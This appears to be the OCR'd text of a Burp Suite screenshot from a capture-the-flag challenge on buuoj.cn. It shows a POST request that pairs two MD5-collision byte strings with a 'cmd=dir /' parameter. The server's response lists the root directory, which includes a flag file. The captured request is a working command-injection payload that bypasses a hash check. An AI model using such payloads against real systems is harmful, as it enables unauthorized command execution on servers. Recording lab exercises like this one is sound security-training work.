 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://27440009-e544-4225-bd52-69c22c4ffe24.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?img=&cmd=dir%20/ HTTP/1.1
Host: 27440009-e544-4225-bd52-69c22c4ffe24.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 389
Content-Type: application/x-www-form-urlencoded
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%
56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3
%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68
%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3
d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9
3%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
? < + > %25%66%62%25%35%66%25%30%37%25%66%65%25%61% 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 27 Apr 2021 15:17:08 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 361
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag lib media opt root
sbin sys usr
boot etc home lib64 mnt proc run srv tmp var
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
? < + > Type a search term 0 matches
Done 564 bytes | 100 millis